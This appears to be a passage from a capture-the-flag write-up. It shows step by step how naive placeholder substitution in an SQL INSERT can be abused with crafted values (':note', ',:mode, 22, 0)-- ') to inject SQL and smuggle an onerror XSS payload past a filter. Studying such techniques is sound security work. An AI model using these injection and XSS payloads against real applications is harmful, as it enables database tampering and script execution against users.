 We start with:
INSERT INTO notes VALUES (:id, :username, :note, :mode,
0)
We replace :id with '12345'
INSERT INTO notes VALUES ('12345', :username, :note,
:mode, 0)
We replace :username with ':note'
INSERT INTO notes VALUES ('12345', ':note', :note,
:mode, 0)
We replace :note with ',:mode, 22, 0)-- '
INSERT INTO notes VALUES ('12345', '', :mode, 22, 0)--
'', ',:mode, 22, 0)-- ', :note, :mode, 0)
We replace :mode with '<img src=x
onerror="alert(RegExp.input)">'
INSERT INTO notes VALUES ('12345', '', '<img src=x
onerror="alert(RegExp.input)">', 22, 0)-- '', ',:mode,
22, 0)-- ', :note, :mode, 0)
Note that -- is the SQL comment character, so the end result is effectively:
INSERT INTO notes VALUES ('12345', '', '<img src=x
onerror="alert(RegExp.input)">', 22, 0);
bypassing the XSS filter.